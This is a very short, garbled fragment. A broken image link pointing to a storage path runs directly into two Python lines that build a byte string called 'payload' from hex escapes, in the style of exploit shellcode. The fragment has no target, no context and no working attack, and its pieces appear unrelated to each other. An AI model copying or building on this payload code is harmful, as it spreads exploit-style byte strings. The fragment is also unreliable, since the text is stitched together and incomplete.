 payload = "\x35\x6b\xff\x3c"
payload += "\x0e\x7a\x69"